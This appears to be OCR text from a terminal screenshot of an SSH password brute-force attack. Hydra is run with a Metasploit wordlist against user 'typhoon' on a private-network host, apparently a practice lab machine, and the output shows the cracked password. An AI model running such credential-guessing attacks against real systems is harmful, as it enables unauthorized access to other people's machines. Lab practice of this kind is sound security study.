 # root @ kali in ~ [3:25:17] C:255
Last M
$ hydra -l typhoon -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.41.166
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
t_users.txt
.txt
20.txt
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-08-09 03:26:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://192.168.41.166:22/
[STATUS] 176.00 tries/min, 176 tries in 00:01h, 833 to do in 00:05h, 16 active
[22][ssh] host: 192.168.41.166   login: typhoon   password: 789456123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-08-09 03:28:56